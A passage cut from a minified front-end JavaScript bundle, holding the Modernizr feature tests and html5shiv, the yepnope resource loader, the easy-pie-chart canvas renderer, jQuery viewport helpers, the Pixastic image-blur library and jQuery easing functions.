d("background-color:hsla(120,40%,100%,.5)"),g(t.backgroundColor,"rgba")||g(t.backgroundColor,"hsla")},B.multiplebgs=function(){return d("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(t.background)},B.backgroundsize=function(){return j("backgroundSize")},B.borderimage=function(){return j("borderImage")},B.borderradius=function(){return j("borderRadius")},B.boxshadow=function(){return j("boxShadow")},B.textshadow=function(){return""===b.createElement("div").style.textShadow},B.opacity=function(){return e("opacity:.55"),/^0.55$/.test(t.opacity)},B.cssanimations=function(){return j("animationName")},B.csscolumns=function(){return j("columnCount")},B.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return d((a+"-webkit- ".split(" ").join(b+a)+w.join(c+a)).slice(0,-a.length)),g(t.backgroundImage,"gradient")},B.cssreflections=function(){return j("boxReflect")},B.csstransforms=function(){return!!j("transform")},B.csstransforms3d=function(){var a=!!j("perspective");return a&&"webkitPerspective"in q.style&&E("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},B.csstransitions=function(){return j("transition")},B.fontface=function(){var a;return E('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},B.generatedcontent=function(){var a;return E(["#",r,"{font:0/0 a}#",r,':after{content:"',u,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},B.svg=function(){return!!b.createElementNS&&!!b.createElementNS(A.svg,"svg").createSVGRect},B.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==A.svg},B.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(v.call(b.createElementNS(A.svg,"animate")))},B.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(v.call(b.createElementNS(A.svg,"clipPath")))};for(var G in B)m(B,G)&&(l=G.toLowerCase(),o[l]=B[G](),C.push((o[l]?"":"no-")+l));return o.addTest=function(a,b){if("object"==typeof a)for(var d in a)m(a,d)&&o.addTest(d,a[d]);else{if(a=a.toLowerCase(),o[a]!==c)return o;b="function"==typeof b?b():b,"undefined"!=typeof p&&p&&(q.className+=" "+(b?"":"no-")+a),o[a]=b}return o},d(""),s=k=null,function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function e(a){var b=r[a[p]];return b||(b={},q++,a[p]=q,r[q]=b),b}function f(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=e(c));var f;return f=d.cache[a]?d.cache[a].cloneNode():o.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!f.canHaveChildren||n.test(a)||f.tagUrn?f:d.frag.appendChild(f)}function g(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||e(a);for(var f=c.frag.cloneNode(),g=0,h=d(),i=h.length;g<i;g++)f.createElement(h[g]);return f}function h(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?f(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function i(a){a||(a=b);var d=e(a);return s.shivCSS&&!j&&!d.hasCSS&&(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||h(a,d),a}var j,k,l="3.7.0",m=a.html5||{},n=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",q=0,r={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",j="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){j=!0,k=!0}}();var s={elements:m.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:l,shivCSS:m.shivCSS!==!1,supportsUnknownElements:k,shivMethods:m.shivMethods!==!1,type:"default",shivDocument:i,createElement:f,createDocumentFragment:g};a.html5=s,i(b)}(this,b),o._version=n,o._prefixes=w,o._domPrefixes=z,o._cssomPrefixes=y,o.testProp=function(a){return h([a])},o.testAllProps=j,o.testStyles=E,o.prefixed=function(a,b,c){return b?j(a,b,c):j(a,"pfx")},q.className=q.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" js "+C.join(" "):""),o}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==q.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=r.shift();s=1,a?a.t?o(function(){("c"==a.t?m.injectCss:m.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):s=0}function i(a,c,d,e,f,i,j){function k(b){if(!n&&g(l.readyState)&&(t.r=n=1,!s&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&o(function(){v.removeChild(l)},50);for(var d in A[c])A[c].hasOwnProperty(d)&&A[c][d].onload()}}var j=j||m.errorTimeout,l=b.createElement(a),n=0,q=0,t={t:d,s:c,e:f,a:i,x:j};1===A[c]&&(q=1,A[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,q)},r.splice(e,0,t),"img"!=a&&(q||2===A[c]?(v.insertBefore(l,u?null:p),o(k,j)):A[c].push(l))}function j(a,b,c,d,f){return s=0,b=b||"j",e(a)?i("c"==b?x:w,a,b,this.i++,c,d,f):(r.splice(this.i++,0,a),1==r.length&&h()),this}function k(){var a=m;return a.loader={load:j,i:0},a}var l,m,n=b.documentElement,o=a.setTimeout,p=b.getElementsByTagName("script")[0],q={}.toString,r=[],s=0,t="MozAppearance"in n.style,u=t&&!!b.createRange().compareNode,v=u?n:p.parentNode,n=a.opera&&"[object Opera]"==q.call(a.opera),n=!!b.attachEvent&&!n,w=t?"object":n?"script":"img",x=n?"script":w,y=Array.isArray||function(a){return"[object Array]"==q.call(a)},z=[],A={},B={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};m=function(a){function b(a){var b,c,d,a=a.split("!"),e=z.length,f=a.pop(),g=a.length,f={url:f,origUrl:f,prefixes:a};for(c=0;c<g;c++)d=a[c].split("="),(b=B[d.shift()])&&(f=b(f,d));for(c=0;c<e;c++)f=z[c](f);return f}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(A[i.url]?i.noexec=!0:A[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),A[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}),g(a,l,b,0,j);else if(Object(a)===a)for(i in h=function(){var b,c=0;for(b in a)a.hasOwnProperty(b)&&c++;return c}(),a)a.hasOwnProperty(i)&&(!c&&!--h&&(d(l)?l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}:l[i]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),n()}}(m[i])),g(a[i],l,b,i,j))}else!c&&n()}var h,i,j=!!a.test,k=a.load||a.both,l=a.callback||f,m=l,n=a.complete||f;c(j?a.yep:a.nope,!!k),k&&c(k)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(y(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):y(j)?m(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},m.addPrefix=function(a,b){B[a]=b},m.addFilter=function(a){z.push(a)},m.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",l=function(){b.removeEventListener("DOMContentLoaded",l,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k,l,n=b.createElement("script"),e=e||m.errorTimeout;n.src=a;for(l in d)n.setAttribute(l,d[l]);c=j?h:c||f,n.onreadystatechange=n.onload=function(){!k&&g(n.readyState)&&(k=1,c(),n.onload=n.onreadystatechange=null)},o(function(){k||(k=1,c(1))},e),i?n.onload():p.parentNode.insertBefore(n,p)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(p.parentNode.insertBefore(e,p),o(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};var CanvasRenderer=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=c<=0;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)};!function(a,b){function c(b){var c,d=a("<div></div>").css({width:"100%"});return b.append(d),c=b.width()-d.width(),d.remove(),c}function d(e,f){var g=e.getBoundingClientRect(),h=g.top,i=g.bottom,j=g.left,k=g.right,l=a.extend({tolerance:0,viewport:b},f),m=!1,n=l.viewport.jquery?l.viewport:a(l.viewport);n.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),n=a(b));var o=n.height(),p=n.width(),q=n[0].toString();if(n[0]!==b&&"[object Window]"!==q&&"[object DOMWindow]"!==q){var r=n[0].getBoundingClientRect();h-=r.top,i-=r.top,j-=r.left,k-=r.left,d.scrollBarWidth=d.scrollBarWidth||c(n),p-=d.scrollBarWidth}return l.tolerance=~~Math.round(parseFloat(l.tolerance)),l.tolerance<0&&(l.tolerance=o+l.tolerance),k<=0||j>=p?m:m=l.tolerance?!!(h<=l.tolerance&&i>=l.tolerance):!!(i>0&&h<=o)}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});var e=function(b){if(1===arguments.length&&"function"==typeof b&&(b=[b]),!(b instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var c=0;c<b.length;c++)if("function"==typeof b[c])for(var d=0;d<this.length;d++)b[c].call(a(this[d]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this};a.fn.do=function(a){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(a)},a.fn.run=e;var f=function(b){if(b){var c=b.split(",");return 1===c.length&&isNaN(c[0])&&(c[1]=c[0],c[0]=void 0),{tolerance:c[0]?c[0].trim():void 0,viewport:c[1]?a(c[1].trim()):void 0}}return{}};a.extend(a.expr[":"],{"in-viewport":a.expr.createPseudo?a.expr.createPseudo(function(a){return function(b){return d(b,f(a))}}):function(a,b,c){return d(a,f(c[3]))}}),a.fn.isInViewport=function(a){return this.filter(function(b,c){return d(c,a)})}}(jQuery,window),!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a){a.belowthefold=function(b,c){var d=a(window).height()+a(window).scrollTop();return d<=a(b).offset().top-c.threshold},a.abovethetop=function(b,c){var d=a(window).scrollTop();return d>=a(b).offset().top+a(b).height()-c.threshold},a.rightofscreen=function(b,c){var d=a(window).width()+a(window).scrollLeft();return d<=a(b).offset().left-c.threshold},a.leftofscreen=function(b,c){var d=a(window).scrollLeft();return d>=a(b).offset().left+a(b).width()-c.threshold},a.inviewport=function(b,c){return!(a.rightofscreen(b,c)||a.leftofscreen(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b,c,d){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b,c,d){return a.abovethetop(b,{threshold:0})},"left-of-screen":function(b,c,d){return a.leftofscreen(b,{threshold:0})},"right-of-screen":function(b,c,d){return a.rightofscreen(b,{threshold:0})},"in-viewport":function(b,c,d){return a.inviewport(b,{threshold:-30})}})}(jQuery);var Pixastic=function(){function a(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function b(b){var c=!1,d=function(){c||(c=!0,b())};document.write('<script defer src="//:" id="__onload_ie_pixastic__"></script>');var e=document.getElementById("__onload_ie_pixastic__");e.onreadystatechange=function(){"complete"==e.readyState&&(e.parentNode.removeChild(e),d())},document.addEventListener&&document.addEventListener("DOMContentLoaded",d,!1),a(window,"load",d)}function c(){for(var a=d("pixastic",null,"img"),b=d("pixastic",null,"canvas"),c=a.concat(b),e=0;e<c.length;e++)!function(){for(var a=c[e],b=[],d=a.className.split(" "),f=0;f<d.length;f++){var g=d[f];if("pixastic-"==g.substring(0,9)){var h=g.substring(9);""!=h&&b.push(h)}}if(b.length)if("img"==a.tagName.toLowerCase()){var i=new Image;if(i.src=a.src,i.complete)for(var j=0;j<b.length;j++){var k=Pixastic.applyAction(a,a,b[j],null);k&&(a=k)}else i.onload=function(){for(var c=0;c<b.length;c++){var d=Pixastic.applyAction(a,a,b[c],null);d&&(a=d)}}}else setTimeout(function(){for(var c=0;c<b.length;c++){var d=Pixastic.applyAction(a,a,b[c],null);d&&(a=d)}},1)}()}function d(a,b,c){var d=new Array;null==b&&(b=document),null==c&&(c="*");var e=b.getElementsByTagName(c),f=e.length,g=new RegExp("(^|\\s)"+a+"(\\s|$)");for(i=0,j=0;i<f;i++)g.test(e[i].className)&&(d[j]=e[i],j++);return d}function e(a,b){if(Pixastic.debug)try{switch(b){case"warn":console.warn("Pixastic:",a);break;case"error":console.error("Pixastic:",a);break;default:console.log("Pixastic:",a)}}catch(c){}}"undefined"!=typeof pixastic_parseonload&&pixastic_parseonload&&b(c);var f=function(){var a=document.createElement("canvas"),b=!1;try{b=!("function"!=typeof a.getContext||!a.getContext("2d"))}catch(c){}return function(){return b}}(),g=function(){var a,b=document.createElement("canvas"),c=!1;try{"function"==typeof b.getContext&&(a=b.getContext("2d"))&&(c="function"==typeof a.getImageData)}catch(d){}return function(){return c}}(),h=function(){var a=!1,b=document.createElement("canvas");if(f()&&g()){b.width=b.height=1;var c=b.getContext("2d");c.fillStyle="rgb(255,0,0)",c.fillRect(0,0,1,1);var d=document.createElement("canvas");d.width=d.height=1;var e=d.getContext("2d");e.fillStyle="rgb(0,0,255)",e.fillRect(0,0,1,1),c.globalAlpha=.5,c.drawImage(d,0,0);var h=c.getImageData(0,0,1,1).data;a=255!=h[2]}return function(){return a}}();return{parseOnLoad:!1,debug:!1,applyAction:function(a,b,c,d){d=d||{};var f="canvas"==a.tagName.toLowerCase();if(f&&Pixastic.Client.isIE())return Pixastic.debug&&e("Tried to process a canvas element but browser is IE."),!1;var g,h,i=!1;Pixastic.Client.hasCanvas()&&(i=!!d.resultCanvas,g=d.resultCanvas||document.createElement("canvas"),h=g.getContext("2d"));var j=a.offsetWidth,k=a.offsetHeight;if(f&&(j=a.width,k=a.height),0==j||0==k){if(null!=a.parentNode)return void(Pixastic.debug&&e("Image has 0 width and/or height."));var l=a.style.position,m=a.style.left;a.style.position="absolute",a.style.left="-9999px",document.body.appendChild(a),j=a.offsetWidth,k=a.offsetHeight,document.body.removeChild(a),a.style.position=l,a.style.left=m}if(c.indexOf("(")>-1){var n=c;c=n.substr(0,n.indexOf("("));var o=n.match(/\((.*?)\)/);if(o[1]){o=o[1].split(";");for(var p=0;p<o.length;p++)if(thisArg=o[p].split("="),2==thisArg.length)if("rect"==thisArg[0]){var q=thisArg[1].split(",");d[thisArg[0]]={left:parseInt(q[0],10)||0,top:parseInt(q[1],10)||0,width:parseInt(q[2],10)||0,height:parseInt(q[3],10)||0}}else d[thisArg[0]]=thisArg[1]}}d.rect?(d.rect.left=Math.round(d.rect.left),d.rect.top=Math.round(d.rect.top),d.rect.width=Math.round(d.rect.width),d.rect.height=Math.round(d.rect.height)):d.rect={left:0,top:0,width:j,height:k};var r=!1;if(Pixastic.Actions[c]&&"function"==typeof Pixastic.Actions[c].process&&(r=!0),!r)return Pixastic.debug&&e('Invalid action "'+c+'". Maybe file not included?'),!1;if(!Pixastic.Actions[c].checkSupport())return Pixastic.debug&&e('Action "'+c+'" not supported by this browser.'),!1;Pixastic.Client.hasCanvas()?(g!==a&&(g.width=j,g.height=k),i||(g.style.width=j+"px",g.style.height=k+"px"),h.drawImage(b,0,0,j,k),a.__pixastic_org_image?(g.__pixastic_org_image=a.__pixastic_org_image,g.__pixastic_org_width=a.__pixastic_org_width,g.__pixastic_org_height=a.__pixastic_org_height):(g.__pixastic_org_image=a,g.__pixastic_org_width=j,g.__pixastic_org_height=k)):Pixastic.Client.isIE()&&"undefined"==typeof a.__pixastic_org_style&&(a.__pixastic_org_style=a.style.cssText);var s={image:a,canvas:g,width:j,height:k,useData:!0,options:d},t=Pixastic.Actions[c].process(s);return!!t&&(Pixastic.Client.hasCanvas()?(s.useData&&Pixastic.Client.hasCanvasImageData()&&(g.getContext("2d").putImageData(s.canvasData,d.rect.left,d.rect.top),g.getContext("2d").fillRect(0,0,0,0)),d.leaveDOM||(g.title=a.title,g.imgsrc=a.imgsrc,f||(g.alt=a.alt),f||(g.imgsrc=a.src),g.className=a.className,g.style.cssText=a.style.cssText,g.name=a.name,g.tabIndex=a.tabIndex,g.id=a.id,a.parentNode&&a.parentNode.replaceChild&&a.parentNode.replaceChild(g,a)),d.resultCanvas=g,g):a)},prepareData:function(a,b){var c=a.canvas.getContext("2d"),d=a.options.rect,e=c.getImageData(d.left,d.top,d.width,d.height),f=e.data;return b||(a.canvasData=e),f},process:function(a,b,c,d){if("img"==a.tagName.toLowerCase()){var e=new Image;if(e.src=a.src,e.complete){var f=Pixastic.applyAction(a,e,b,c);return d&&d(f),f}e.onload=function(){var f=Pixastic.applyAction(a,e,b,c);d&&d(f)}}if("canvas"==a.tagName.toLowerCase()){var f=Pixastic.applyAction(a,a,b,c);return d&&d(f),f}},revert:function(a){if(Pixastic.Client.hasCanvas()){if("canvas"==a.tagName.toLowerCase()&&a.__pixastic_org_image)return a.width=a.__pixastic_org_width,a.height=a.__pixastic_org_height,a.getContext("2d").drawImage(a.__pixastic_org_image,0,0),a.parentNode&&a.parentNode.replaceChild&&a.parentNode.replaceChild(a.__pixastic_org_image,a),a}else Pixastic.Client.isIE()&&"undefined"!=typeof a.__pixastic_org_style&&(a.style.cssText=a.__pixastic_org_style)},Client:{hasCanvas:f,hasCanvasImageData:g,hasGlobalAlpha:h,isIE:function(){return!!document.all&&!!window.attachEvent&&!window.opera}},Actions:{}}}();Pixastic.Actions.blurfast={process:function(a){var b=parseFloat(a.options.amount)||0,c=!(!a.options.clear||"false"==a.options.clear);if(b=Math.max(0,Math.min(5,b)),Pixastic.Client.hasCanvas()){var d=a.options.rect,e=a.canvas.getContext("2d");e.save(),e.beginPath(),e.rect(d.left,d.top,d.width,d.height),e.clip();var f=2,g=Math.round(a.width/f),h=Math.round(a.height/f),i=document.createElement("canvas");i.width=g,i.height=h;for(var c=!1,j=Math.round(20*b),k=i.getContext("2d"),l=0;l<j;l++){var m=Math.max(1,Math.round(g-l)),n=Math.max(1,Math.round(h-l));k.clearRect(0,0,g,h),k.drawImage(a.canvas,0,0,a.width,a.height,0,0,m,n),c&&e.clearRect(d.left,d.top,d.width,d.height),e.drawImage(i,0,0,m,n,0,0,a.width,a.height)}return e.restore(),a.useData=!1,!0}if(Pixastic.Client.isIE()){var o=10*b;return a.image.style.filter+=" progid:DXImageTransform.Microsoft.Blur(pixelradius="+o+")",a.options.fixMargin,a.image.style.marginLeft=(parseInt(a.image.style.marginLeft,10)||0)-Math.round(o)+"px",a.image.style.marginTop=(parseInt(a.image.style.marginTop,10)||0)-Math.round(o)+"px",!0}},checkSupport:function(){return Pixastic.Client.hasCanvas()||Pixastic.Client.isIE()}},function(a){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:1==(b/=e)?c+d:(f||(f=.3*e),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),-(g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c)},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 